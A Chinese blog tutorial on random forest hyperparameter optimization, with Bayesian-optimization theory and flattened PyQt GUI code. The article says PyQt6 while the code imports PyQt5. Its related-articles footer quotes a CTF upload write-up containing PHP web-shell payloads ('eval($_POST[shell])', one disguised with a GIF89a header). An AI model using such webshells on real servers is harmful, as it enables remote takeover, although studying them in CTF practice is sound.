随机森林优化 —— 理论、案例与交互式 GUI 实现
目录
- 随机森林优化 —— 理论、案例与交互式 GUI 实现
- 一、引言
- 二、随机森林基本原理与超参数介绍
- 2.1 随机森林概述
- 2.2 随机森林中的关键超参数
- 三、随机森林优化的必要性与挑战
- 3.1 优化的重要性
- 3.2 调优方法的挑战
- 四、常见的随机森林优化策略
- 4.1 网格搜索(Grid Search)
- 4.2 随机搜索(Random Search)
- 4.3 贝叶斯优化
- 4.4 元启发式算法
- 五、随机森林超参数优化示例
- 5.1 数据集与目标函数
- 5.2 随机森林优化流程
- 5.3 案例分析结果
- 六、基于 Python 与 PyQt6 的交互式 GUI 实现
- 6.1 系统架构说明
- 6.2 Python 代码实现
- 七、结语
随机森林优化 —— 理论、案例与交互式 GUI 实现
一、引言
随机森林是一种基于决策树集成思想的机器学习算法,因其易于实现、鲁棒性好和较高的预测精度而广泛应用于分类与回归任务。然而,随机森林的性能在很大程度上依赖于其超参数设置,如决策树的数量、最大深度、样本采样比例、特征选择比例等。针对这些超参数的调优问题,不仅能够提升模型的预测性能,还可以降低过拟合风险,并提高模型在实际工程问题中的泛化能力。
本文旨在系统介绍随机森林优化的基本原理和方法,探讨如何通过自动化优化技术对随机森林超参数进行高效搜索。文章将重点介绍以下内容:
- 随机森林的基本原理和超参数介绍
- 随机森林优化的挑战与必要性
- 常见的超参数调优策略(如网格搜索、随机搜索、贝叶斯优化等)
- 利用元启发式算法(如遗传算法、粒子群优化、随机森林优化算法等)实现随机森林超参数自动调优
- 典型案例展示随机森林在回归和分类任务中的优化效果
- 基于 Python 与 PyQt6 实现的交互式 GUI 演示系统代码示例,方便用户直观观察调优过程和模型性能的变化
通过本文的介绍,希望能够帮助工程师和科研工作者深入理解随机森林超参数优化的重要性,并提供一套实用的调优方法,为实际工程中的模型部署提供理论支持和实践指导。
二、随机森林基本原理与超参数介绍
2.1 随机森林概述
随机森林是一种集成学习方法,主要通过构建多个决策树来实现模型预测。其基本思想是利用“袋外采样”(Bootstrap Sampling)对训练集进行随机采样,生成多个子样本集,再在每个子样本集上构建决策树。随机森林在每个节点上随机选择部分特征进行划分,从而增加了树之间的差异性,降低了过拟合风险。
2.2 随机森林中的关键超参数
随机森林模型中有许多关键超参数,其中主要包括:
- 决策树数量(n_estimators):森林中树的个数,通常越多模型的鲁棒性越好,但计算成本也会增加。
- 最大树深(max_depth):控制每棵决策树的最大深度,防止过拟合。
- 最小样本分割数(min_samples_split):节点分裂所需的最小样本数。
- 最小叶子节点数(min_samples_leaf):每个叶子节点所需的最小样本数。
- 最大特征数(max_features):每次分裂时考虑的最大特征数量,控制树之间的相关性。
- 样本采样比例(bootstrap):是否在构建每棵树时使用有放回采样。
不同超参数的设置对模型性能有显著影响,因此合理的超参数调优是提高随机森林效果的重要手段。
三、随机森林优化的必要性与挑战
3.1 优化的重要性
在实际应用中,随机森林的预测性能和泛化能力与超参数设置密切相关。过高的树数量和过深的树结构可能导致计算资源浪费或过拟合,而过低的树数量和浅层树结构又可能无法捕捉数据的复杂性。通过优化超参数,可以在提高模型预测准确度的同时降低计算成本,实现模型在实际工程中的高效部署。
3.2 调优方法的挑战
随机森林超参数调优面临以下挑战:
- 高维参数空间:超参数通常不止一个,且相互之间可能存在非线性关系,使得参数搜索空间呈现高维特性。
- 计算开销:每一次超参数组合的评估都需要训练模型并进行交叉验证,当数据量较大时,评估代价会非常高。
- 局部最优问题:传统的网格搜索和随机搜索方法可能陷入局部最优,无法找到全局最佳解。
因此,如何在有限的计算资源下高效搜索超参数空间,成为随机森林优化的重要研究内容。
四、常见的随机森林优化策略
针对随机森林超参数调优问题,研究者提出了多种优化策略,主要包括以下几种:
4.1 网格搜索(Grid Search)
网格搜索是最传统的方法,通过预先设定一组候选超参数的离散值,对所有可能组合进行穷举搜索,并利用交叉验证评价每个组合的性能。优点是简单易实现,但缺点在于计算量呈指数增长,适用于超参数较少的情况。
4.2 随机搜索(Random Search)
随机搜索从预先定义的超参数分布中随机采样一定次数进行评估。与网格搜索相比,随机搜索在高维参数空间中往往能以较少的评估次数找到较优解,其计算效率更高。
4.3 贝叶斯优化
贝叶斯优化利用代理模型(通常是高斯过程回归)对目标函数进行建模,通过采集函数(如期望改进 EI)指导搜索。贝叶斯优化特别适用于目标函数评估代价较高的情况,可以在较少的评估次数下逼近全局最优解。
4.4 元启发式算法
除了以上方法,还可以利用元启发式算法(如遗传算法、粒子群优化、随机森林优化算法等)进行随机森林超参数调优。这类方法通过全局搜索机制可以跳出局部最优,寻找较优超参数组合。
在本篇文章中,我们主要介绍如何结合随机森林模型和元启发式搜索方法进行超参数调优,以实现模型性能的最优化。
五、随机森林超参数优化示例
为了直观展示随机森林超参数优化的过程,下面以一个回归任务为例进行说明。假设我们有一个回归数据集,目标是利用随机森林模型对数据进行预测,并通过优化超参数(如树的数量、最大深度和最大特征数)来最小化预测误差(例如均方误差,MSE)。
5.1 数据集与目标函数
假设数据集为 D = { ( X i , y i ) } D = \{(X_i, y_i)\} D={(Xi,yi)},随机森林模型 R F ( θ ) RF(\theta) RF(θ) 由超参数 θ = { n _ e s t i m a t o r s , m a x _ d e p t h , m a x _ f e a t u r e s } \theta = \{n\_estimators, max\_depth, max\_features\} θ={n_estimators,max_depth,max_features} 控制,其预测误差定义为:
M S E ( θ ) = 1 N ∑ i = 1 N ( y i − R F θ ( X i ) ) 2 . MSE(\theta) = \frac{1}{N} \sum_{i=1}^{N} \left( y_i - RF_\theta(X_i) \right)^2. MSE(θ)=N1i=1∑N(yi−RFθ(Xi))2.
目标是求解:
min θ ∈ Θ M S E ( θ ) . \min_{\theta \in \Theta} MSE(\theta). θ∈ΘminMSE(θ).
5.2 随机森林优化流程
-
定义超参数空间
为每个超参数设定取值范围,如:- n _ e s t i m a t o r s ∈ [ 50 , 300 ] n\_estimators \in [50, 300] n_estimators∈[50,300]
- m a x _ d e p t h ∈ [ 5 , 30 ] max\_depth \in [5, 30] max_depth∈[5,30]
- m a x _ f e a t u r e s ∈ [ 0.1 , 1.0 ] max\_features \in [0.1, 1.0] max_features∈[0.1,1.0](比例表示)
-
选择优化算法
结合贝叶斯优化或元启发式算法,对超参数空间进行全局搜索,利用交叉验证计算每个超参数组合对应的 MSE。 -
代理模型构建与采集函数
如采用贝叶斯优化,则利用高斯过程回归对 MSE 进行建模,并利用期望改进采集函数选择下一个评估点。 -
更新超参数组合
依次迭代,更新代理模型,直至达到最大迭代次数或收敛条件,输出最优超参数组合及其对应的 MSE。
5.3 案例分析结果
经过优化,我们可以得到一组最优的超参数组合。利用交叉验证评估,该组合能够显著降低 MSE,提高随机森林的预测准确性。
六、基于 Python 与 PyQt6 的交互式 GUI 实现

为了使用户能够直观体验随机森林超参数优化的全过程,本文设计了一套基于 Python 与 PyQt6 的交互式 GUI 系统。该系统主要功能包括:
- 参数输入:用户可以在界面中设置初始采样点数、最大迭代次数以及每个超参数的搜索边界。
- 实时展示:系统利用 Matplotlib 绘制代理模型预测误差曲线、采集函数(如 EI)曲线和最优 MSE 收敛曲线。
- 交互控制:提供开始、暂停、重置按钮,方便用户控制优化过程。
- 帮助说明:内置详细帮助信息,解释贝叶斯优化、代理模型构建和采集函数设计等内容。
6.1 系统架构说明
系统主要分为以下模块:
- 参数输入模块:获取随机森林超参数优化所需的基本参数(初始样本数、最大迭代次数、超参数边界等)。
- 代理模型模块:利用贝叶斯优化构建高斯过程代理模型,对随机森林模型的预测误差进行建模。
- 采集函数模块:计算期望改进(EI)等采集函数,指导下一个超参数组合的选择。
- 优化流程控制模块:实现初始化、评估、模型更新及迭代控制。
- 绘图模块:利用 Matplotlib 嵌入 PyQt6 窗口,实时展示代理模型预测、采集函数和最优 MSE 收敛曲线。
6.2 Python 代码实现
下面给出完整的 Python 代码示例,该代码基于 PyQt6 实现了一个贝叶斯优化随机森林超参数的交互系统。代码中附有详细注释,确保逻辑清晰、可读性高,并经过初步自查以尽量减少 BUG。
"""
随机森林超参数优化交互系统 —— 贝叶斯优化示例
本程序基于 PyQt6 实现了一个交互式随机森林超参数优化系统,
利用贝叶斯优化构建代理模型,对随机森林模型的均方误差(MSE)进行最小化,
示例数据集采用合成回归数据,目标是提高预测精度。
用户可以设置初始采样数、最大迭代次数以及各超参数的搜索范围,
系统实时展示代理模型预测、采集函数(EI)曲线和 MSE 收敛曲线。
作者:控制与优化算法100讲
日期:2025-04-02
"""import sys
import numpy as np
import matplotlib.pyplot as plt
from matplotlib.backends.backend_qt5agg import FigureCanvasQTAgg as FigureCanvas
from PyQt5.QtWidgets import (QApplication, QMainWindow, QWidget, QVBoxLayout, QHBoxLayout,QLabel, QPushButton, QLineEdit, QMessageBox, QFormLayout, QTabWidget
)
from PyQt5.QtCore import QTimer
from sklearn.ensemble import RandomForestRegressor
from sklearn.model_selection import cross_val_score
from sklearn.gaussian_process import GaussianProcessRegressor
from sklearn.gaussian_process.kernels import Matern
from sklearn.datasets import make_regression # 替换已移除的load_boston# 设置中文字体
plt.rcParams['font.sans-serif'] = ['SimHei'] # 用来正常显示中文标签
plt.rcParams['axes.unicode_minus'] = False # 用来正常显示负号# ------------------------- 生成合成数据 -------------------------def generate_synthetic_data(n_samples=500, n_features=10, random_state=42):"""生成合成回归数据集,替代已移除的波士顿房价数据集n_samples: 样本数量n_features: 特征数量random_state: 随机种子,保证结果可重现返回: X - 特征矩阵, y - 目标值"""X, y = make_regression(n_samples=n_samples,n_features=n_features,n_informative=8,noise=20.0,random_state=random_state)return X, y# ------------------------- 目标函数:随机森林模型交叉验证 MSE -------------------------def rf_mse(params, X, y):"""给定随机森林超参数,利用交叉验证评估模型均方误差(MSE)params: 数组 [n_estimators, max_depth, max_features]n_estimators 为整数,max_depth 为整数,max_features 为浮点数(比例)X, y: 训练数据返回:负的交叉验证得分(MSE 为负得分,越大表示越优)"""n_estimators = int(params[0])max_depth = int(params[1])max_features = float(params[2])model = RandomForestRegressor(n_estimators=n_estimators, max_depth=max_depth, max_features=max_features, random_state=42)scores = cross_val_score(model, X, y, cv=3, scoring='neg_mean_squared_error')return -np.mean(scores)# ------------------------- 代理模型与采集函数:期望改进 EI -------------------------def expected_improvement(x, X_sample, Y_sample, gpr, xi=0.01):"""计算期望改进 EIx: 待评估点,形状 (n_samples, dim)X_sample: 已采样点Y_sample: 已采样目标值,形状 (n_samples, 1)gpr: 高斯过程模型xi: 探索参数返回:EI 值,形状 (n_samples, )"""mu, sigma = gpr.predict(x, return_std=True)mu = mu.reshape(-1) # 确保mu是一维数组sigma = sigma.reshape(-1) # 确保sigma是一维数组mu_sample_opt = np.min(Y_sample)with np.errstate(divide='warn'):improvement = mu_sample_opt - mu - xiZ = improvement / sigmafrom scipy.stats import normei = improvement * norm.cdf(Z) + sigma * norm.pdf(Z)ei[sigma == 0.0] = 0.0return ei# ------------------------- 贝叶斯优化类 -------------------------class BayesianOptimizationRF:def __init__(self, objective_func, bounds, X, y, n_init=5, max_iter=30, xi=0.01):"""初始化贝叶斯优化,用于随机森林超参数调优objective_func: 目标函数,输入超参数数组,输出 MSEbounds: 每个超参数的边界列表 [(min, max), ...]X, y: 数据集n_init: 初始样本数max_iter: 最大迭代次数xi: 探索参数"""self.func = objective_funcself.bounds = boundsself.dim = len(bounds)self.X = Xself.y = yself.n_init = n_initself.max_iter = max_iterself.xi = xiself.iter = 0self.initialize()def initialize(self):self.X_sample = np.array([[np.random.uniform(low, high) for (low, high) in self.bounds]for _ in range(self.n_init)])self.Y_sample = np.array([self.func(x, self.X, self.y) for x in self.X_sample]).reshape(-1, 1)kernel = Matern(nu=2.5)self.gpr = GaussianProcessRegressor(kernel=kernel, alpha=1e-6)self.gpr.fit(self.X_sample, self.Y_sample)def propose_location(self):n_candidates = 1000X_candidates = np.array([[np.random.uniform(low, high) for (low, high) in self.bounds]for _ in range(n_candidates)])ei = expected_improvement(X_candidates, self.X_sample, self.Y_sample, self.gpr, xi=self.xi)return X_candidates[np.argmax(ei)]def iterate(self):x_next = self.propose_location()y_next = self.func(x_next, self.X, self.y)self.X_sample = np.vstack((self.X_sample, x_next))self.Y_sample = np.vstack((self.Y_sample, y_next))self.gpr.fit(self.X_sample, self.Y_sample)self.iter += 1def get_best(self):idx = np.argmin(self.Y_sample)return self.X_sample[idx], self.Y_sample[idx]# ------------------------- GUI 交互界面实现 -------------------------class BayesianRFWidget(QWidget):"""贝叶斯优化与代理模型交互系统界面 —— 随机森林超参数调优示例用户可设置初始样本数、最大迭代次数和探索参数 xi,实时观察代理模型的拟合、采集函数变化和最优 MSE 收敛曲线。"""def __init__(self):super().__init__()self.initUI()self.timer = QTimer(self)self.timer.timeout.connect(self.run_iteration)self.simulation_running = Falsedef initUI(self):layout = QVBoxLayout()title = QLabel("<h2>随机森林超参数贝叶斯优化交互系统</h2>")layout.addWidget(title)# 参数输入区域form_layout = QFormLayout()self.n_init_edit = QLineEdit("5")self.iter_edit = QLineEdit("30")self.xi_edit = QLineEdit("0.01")form_layout.addRow("初始样本数:", self.n_init_edit)form_layout.addRow("最大迭代次数:", self.iter_edit)form_layout.addRow("探索参数 xi:", self.xi_edit)layout.addLayout(form_layout)# 按钮区域btn_layout = QHBoxLayout()self.start_btn = QPushButton("开始优化")self.start_btn.clicked.connect(self.start_optimization)self.pause_btn = QPushButton("暂停")self.pause_btn.clicked.connect(self.pause_optimization)self.reset_btn = QPushButton("重置")self.reset_btn.clicked.connect(self.reset_optimization)self.help_btn = QPushButton("帮助")self.help_btn.clicked.connect(self.show_help)btn_layout.addWidget(self.start_btn)btn_layout.addWidget(self.pause_btn)btn_layout.addWidget(self.reset_btn)btn_layout.addWidget(self.help_btn)layout.addLayout(btn_layout)# 信息显示区域self.info_label = QLabel("当前最优 MSE:")layout.addWidget(self.info_label)# 绘图区域:展示最优 MSE 收敛曲线self.figure, self.ax = plt.subplots(figsize=(8, 4))self.canvas = FigureCanvas(self.figure)layout.addWidget(self.canvas)self.setLayout(layout)self.setStyleSheet("""QLabel { font-size: 14px; }QLineEdit { padding: 4px; border: 1px solid #ccc; }QPushButton { background-color: #007acc; color: white; padding: 5px 10px; border-radius: 4px; }QPushButton:hover { background-color: #3399ff; }""")def show_help(self):help_text = ("【帮助说明】\n\n""1. 在参数输入区域设置初始样本数、最大迭代次数和探索参数 xi。\n""2. 本示例采用合成回归数据集作为训练数据,目标为最小化随机森林的交叉验证均方误差(MSE)。\n")QMessageBox.information(self, "帮助", help_text)def start_optimization(self):try:n_init = int(self.n_init_edit.text())max_iter = int(self.iter_edit.text())xi = float(self.xi_edit.text())except ValueError:QMessageBox.warning(self, "输入错误", "请确保所有参数均为有效数值!")return# 生成合成数据X, y = generate_synthetic_data()# 设置随机森林超参数的搜索边界# 超参数顺序:n_estimators, max_depth, max_featuresbounds = [(50, 300), (5, 30), (0.1, 1.0)]self.max_iter = max_iterself.bo = BayesianOptimizationRF(objective_func=rf_mse, bounds=bounds, X=X, y=y,n_init=n_init, max_iter=max_iter, xi=xi)best_x, best_y = self.bo.get_best()self.best_history = [best_y[0]]self.iter_count = 0self.info_label.setText(f"当前最优 MSE:{best_y[0]:.4f}")self.update_plot()if not self.simulation_running:self.simulation_running = Trueself.timer.start(1000) # 每 1 秒进行一次迭代def run_iteration(self):if self.iter_count < self.max_iter:self.bo.iterate()self.iter_count += 1best_x, best_y = self.bo.get_best()self.best_history.append(best_y[0])self.info_label.setText(f"当前最优 MSE:{best_y[0]:.4f} (迭代次数:{self.iter_count})")self.update_plot()else:self.pause_optimization()def update_plot(self):self.ax.clear()self.ax.plot(self.best_history, marker='o', linestyle='-')self.ax.set_xlabel("迭代次数")self.ax.set_ylabel("最优 MSE")self.ax.set_title("最优 MSE 收敛曲线")self.ax.grid(True)self.canvas.draw()def pause_optimization(self):self.simulation_running = Falseself.timer.stop()def reset_optimization(self):self.pause_optimization()self.best_history = []self.iter_count = 0self.info_label.setText("当前最优 MSE:")self.ax.clear()self.canvas.draw()# ------------------------- 主窗口 -------------------------class BayesianRFMainWindow(QMainWindow):def __init__(self):super().__init__()self.setWindowTitle("贝叶斯优化与随机森林超参数调优交互系统")self.setGeometry(100, 100, 1100, 700)self.initUI()def initUI(self):self.bo_widget = BayesianRFWidget()self.setCentralWidget(self.bo_widget)# ------------------------- 主函数 -------------------------def main():app = QApplication(sys.argv)window = BayesianRFMainWindow()window.show()sys.exit(app.exec())if __name__ == "__main__":main()七、结语
本文详细介绍了贝叶斯优化与代理模型在随机森林超参数调优中的应用。通过利用高斯过程回归构建目标函数的代理模型,以及基于期望改进的采集函数指导超参数搜索,贝叶斯优化能够在有限的模型训练次数下找到最优超参数组合,从而显著提升随机森林模型的预测性能。我们从理论基础、数学模型和算法流程等方面对贝叶斯优化进行了全面阐述,并结合超参数调优的典型案例(如波士顿房价预测)展示了该方法在实际问题中的有效性。
为了使读者更直观地理解代理模型的构建、采集函数的作用以及最优超参数的搜索过程,本文提供了一套基于 Python 与 PyQt6 实现的交互式 GUI 演示系统代码示例。用户可以通过该系统动态调整参数,实时观察代理模型预测均值、不确定性以及最优均方误差(MSE)的收敛情况,从而加深对贝叶斯优化在黑盒函数优化中应用的认识。
随着数据科学和机器学习技术的不断发展,超参数调优在实际工程中的重要性愈发凸显。贝叶斯优化作为一种高效的全局优化方法,将在大规模、昂贵评估问题中发挥越来越重要的作用。希望本文能为广大工程师、数据科学家及科研工作者提供有价值的理论指导和实践参考,激发更多关于贝叶斯优化与代理模型在各领域中应用的研究与探索。
温馨提示:
- 本文中采用的目标函数和数据集均为示例,实际工程中可能需要根据具体问题进行代理模型选择和超参数空间设定。
- 提供的 GUI 演示代码经过初步自查,如在运行过程中遇到问题,请检查 Python 与 PyQt6 环境配置以及相关依赖库版本。
- 欢迎广大读者结合实际需求对本文内容进行扩展与优化,共同推动贝叶斯优化技术在随机森林超参数调优中的深入应用与创新。
以上即为本篇关于 贝叶斯优化与代理模型 的完整博客文章。希望本文能够帮助您深入理解贝叶斯优化的理论基础、代理模型构建及其在随机森林超参数调优中的应用,并为您的工程项目和科研工作提供有益启示。
相关文章:

随机森林优化 —— 理论、案例与交互式 GUI 实现
目录 随机森林优化 —— 理论、案例与交互式 GUI 实现一、引言二、随机森林基本原理与超参数介绍2.1 随机森林概述2.2 随机森林中的关键超参数 三、随机森林优化的必要性与挑战3.1 优化的重要性3.2 调优方法的挑战 四、常见的随机森林优化策略4.1 网格搜索(Grid Sea…...
)
Pytorch深度学习框架60天进阶学习计划 - 第41天:生成对抗网络进阶(一)
Pytorch深度学习框架60天进阶学习计划 - 第41天:生成对抗网络进阶(一) 今天我们将深入探讨生成对抗网络(GAN)的进阶内容,特别是Wasserstein GAN(WGAN)的梯度惩罚机制,以及条件生成与无监督生成…...

62. 不同路径
前言 本篇文章来自leedcode,是博主的学习算法的笔记心得。 如果觉得对你有帮助,可以点点关注,点点赞,谢谢你! 题目链接 62. 不同路径 - 力扣(LeetCode) 题目描述 思路 1.如果m1或者n1就只…...

使用Apache POI实现Java操作Office文件:从Excel、Word到PPT模板写入
在企业级开发中,自动化处理Office文件(如Excel报表生成、Word文档模板填充、PPT批量制作)是常见需求。Apache POI作为Java领域最成熟的Office文件操作库,提供了一套完整的解决方案。本文将通过实战代码,详细讲解如何使…...

基于 RabbitMQ 优先级队列的订阅推送服务详细设计方案
基于 RabbitMQ 优先级队列的订阅推送服务详细设计方案 一、架构设计 分层架构: 订阅管理层(Spring Boot)消息分发层(RabbitMQ Cluster)推送执行层(Spring Cloud Stream)数据存储层(Redis + MySQL)核心组件: +-------------------+ +-------------------+ …...
——SOLID原则之依赖倒置原则)
设计模式(8)——SOLID原则之依赖倒置原则
设计模式(7)——SOLID原则之依赖倒置原则 概念使用示例 概念 高层次的类不应该依赖于低层次的类。两者都应该依赖于抽象接口。抽象接口不应依赖于具体实现。具体实现应该依赖于抽象接口。 底层次类:实现基础操作的类(如磁盘操作…...
 和 COUNT(*))
oracle COUNT(1) 和 COUNT(*)
在 Oracle 数据库中,COUNT(1) 和 COUNT(*) 都用于统计表中的行数,但它们的语义和性能表现存在一些细微区别。 1. 语义区别 COUNT(*) 统计表中所有行的数量,包括所有列值为 NULL 的行。它直接针对表的行进行计数,不关心具体列的值…...

理想汽车MindVLA自动驾驶架构核心技术梳理
理想汽车于2025年3月发布的MindVLA自动驾驶架构,通过整合视觉、语言与行为智能,重新定义了自动驾驶系统的技术范式。以下是其核心技术实现的详细梳理: 一、架构设计:三位一体的智能融合 VLA统一模型架构 MindVLA并非简单的端到端模…...

基于FPGA的智能垃圾桶设计-超声波测距模块-人体感应模块-舵机模块 仿真通过
基于FPGA的智能垃圾桶设计 前言一、整体方案二、仿真波形总结 前言 在FPGA开发平台中搭建完整的硬件控制系统,集成超声波测距模块、人体感应电路、舵机驱动模块及报警单元。在感知层配置阶段,优化超声波回波信号调理电路与人体感应防误触逻辑࿰…...

[极客大挑战 2019]Upload
<script language"php">eval($_POST[shell]);</script> <script language"php">#这里写PHP代码哟! </script> BM <script language"php">eval($_POST[shell]);</script>GIF89a <…...

操作系统基础:05 系统调用实现
一、系统调用概述 上节课讲解了系统调用的概念,系统调用是操作系统给上层应用提供的接口,表现为一些函数,如open、read、write 等。上层应用程序通过调用这些函数进入操作系统,使用操作系统功能,就像插座一样…...
)
“堆积木”式话云原生微服务架构(第一回)
模块1:文章目录 目录 1. 云原生架构核心概念 2. Java微服务技术选型 3. Kubernetes与服务网格实战 4. 全链路监控与日志体系 5. 安全防护与性能优化 6. 行业案例与未来演进 7. 学习路径与资源指引 8. 下期预告与扩展阅读 模块2:云原生架构核心概念 核…...

Java 性能优化:从原理到实践的全面指南
性能优化是 Java 开发中不可或缺的一环,尤其在高并发、大数据和分布式系统场景下,优化直接影响系统响应速度、资源利用率和用户体验。Java 作为一门成熟的语言,提供了丰富的工具和机制支持性能调优,但优化需要深入理解 JVM、并发模…...
,源码可白嫖!)
基于ssm网络游戏推荐系统(源码+lw+部署文档+讲解),源码可白嫖!
摘要 当今社会进入了科技进步、经济社会快速发展的新时代。国际信息和学术交流也不断加强,计算机技术对经济社会发展和人民生活改善的影响也日益突出,人类的生存和思考方式也产生了变化。传统网络游戏管理采取了人工的管理方法,但这种管理方…...

HTTP:五.WEB服务器
web服务器 定义:实现提供资源或应答的提供者都可以谓之为服务器!web服务器工作内容 接受建立连接请求 接受请求 处理请求 访问报文中指定的资源 构建响应 发送响应 记录事务处理过程 Web应用开发用到的一般技术元素 静态元素:html, img,js,Css,SWF,MP4 动态元素:PHP,…...

synchronized轻量级锁的自旋之谜:Java为何在临界区“空转“等待?
从餐厅等位理解自旋锁的智慧 想象两家不同的餐厅: 传统餐厅:没座位时顾客去逛街(线程挂起,上下文切换)网红餐厅:没座位时顾客在门口短时间徘徊(线程自旋,避免切换) Ja…...

基于redis 实现我的收藏功能优化详细设计方案
基于redis 实现我的收藏功能优化详细设计方案 一、架构设计 +---------------------+ +---------------------+ | 客户端请求 | | 数据存储层 | | (收藏列表查询) | | (Redis Cluster) | +-------------------…...

【深度学习与大模型基础】第10章-期望、方差和协方差
一、期望 ——————————————————————————————————————————— 1. 期望是什么? 期望(Expectation)可以理解为“长期的平均值”。比如: 掷骰子:一个6面骰子的点数是1~6&#x…...

JavaScript 性能优化实战:深入探讨 JavaScript 性能瓶颈,分享优化技巧与最佳实践
在当今 Web 应用日益复杂的时代,JavaScript 性能对于用户体验起着决定性作用。缓慢的脚本执行会导致页面加载延迟、交互卡顿,严重影响用户留存率。本文将深入剖析 JavaScript 性能瓶颈,并分享一系列实用的优化技巧与最佳实践,助你…...

上篇:《排序算法的奇妙世界:如何让数据井然有序?》
个人主页:strive-debug 排序算法精讲:从理论到实践 一、排序概念及应用 1.1 基本概念 **排序**:将一组记录按照特定关键字(如数值大小)进行递增或递减排列的操作。 1.2 常见排序算法分类 - **简单低效型**ÿ…...

目前状况下,计算机和人工智能是什么关系?
目录 一、计算机和人工智能的关系 (一)从学科发展角度看 计算机是基础 人工智能是计算机的延伸和拓展 (二)从技术应用角度看 二、计算机系学生对人工智能的了解程度 (一)基础层面的了解 必备知识 …...

【复旦微FM33 MCU 底层开发指南】高级定时器ATIM
0 前言 本系列基于复旦微FM33LC0系列MCU的DataSheet编写,提供基于寄存器开发指南、应用技巧、注意事项等 本文章及本系列其他文章将持续更新,本系列其它文章请跳转↓↓↓ 【复旦微FM33 MCU 寄存器开发指南】总集篇 本文章最后更新日期:2025…...

vdso概念及原理,vdso_fault缺页异常,vdso符号的获取
一、背景 vdso的全称是Virtual Dynamic Shared Object,它是一个特殊的共享库,是在编译内核时生成,并在内核镜像里某一段地址段作为该共享库的内容。vdso的前身是vsyscall,为了兼容一些旧的程序,x86上还是默认加载了vs…...

4.13学习总结
学习完异常和文件的基本知识 完成45. 跳跃游戏 II - 力扣(LeetCode)的算法题,对于我来说,用贪心的思路去写该题是很难理解的,很难想到,理解了许久,也卡了很久。...

Day14:关于MySQL的索引——创、查、删
前言:先创建一个练习的数据库和数据 1.创建数据库并创建数据表的基本结构 -- 创建练习数据库 CREATE DATABASE index_practice; USE index_practice;-- 创建基础表(包含CREATE TABLE时创建索引) CREATE TABLE products (id INT PRIMARY KEY…...
)
概率论与数理统计核心知识点与公式总结(就业版)
文章目录 概率论与数理统计核心知识点与公式总结(附实际应用)一、概率论基础1.1 基本概念1.2 条件概率与独立性 二、随机变量及其分布2.0 随机变量2.0 分布函数(CDF)2.1 离散型随机变量2.2 连续型随机变量2.3 多维随机变量2.3.1 联…...

AF3 ProteinDataset类的_patch方法解读
AlphaFold3 protein_dataset模块 ProteinDataset 类 _patch 方法的主要目的是围绕锚点残基(anchor residues)裁剪蛋白质数据,提取一个局部补丁(patch)作为模型输入。 源代码: def _patch(self, data):"""Cut the data around the anchor residues."…...

openssh 10.0在debian、ubuntu编译安装 —— 筑梦之路
OpenSSH 10.0 发布:一场安全与未来兼顾的大升级 - Linux迷 OpenSSH: Release Notes sudo apt-get updatesudo apt install build-essential zlib1g-dev libssl-dev libpam0g-dev libselinux1-devwget https://cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/opens…...

Go 跨域中间件实现指南:优雅解决 CORS 问题
在开发基于 Web 的 API 时,尤其是前后端分离项目,**跨域问题(CORS)**是前端开发人员经常遇到的“拦路虎”。本文将带你了解什么是跨域、如何在 Go 中优雅地实现一个跨域中间件,支持你自己的 HTTP 服务或框架如 net/htt…...

【数据结构_6】双向链表的实现
一、实现MyDLinkedList(双向链表) package LinkedList;public class MyDLinkedList {//首先我们要创建节点(因为双向链表和单向链表的节点不一样!!)static class Node{public String val;public Node prev…...

【双指针】专题:LeetCode 1089题解——复写零
复写零 一、题目链接二、题目三、算法原理1、先找到最后一个要复写的数——双指针算法1.5、处理一下边界情况2、“从后向前”完成复写操作 四、编写代码五、时间复杂度和空间复杂度 一、题目链接 复写零 二、题目 三、算法原理 解法:双指针算法 先根据“异地”操…...
技术分析)
Foxmail邮件客户端跨站脚本攻击漏洞(CNVD-2025-06036)技术分析
Foxmail邮件客户端跨站脚本攻击漏洞(CNVD-2025-06036)技术分析 漏洞背景 漏洞编号:CNVD-2025-06036 CVE编号:待分配 厂商:腾讯Foxmail 影响版本:Foxmail < 7.2.25 漏洞类型&#x…...

39.[前端开发-JavaScript高级]Day04-函数增强-argument-额外知识-对象增强
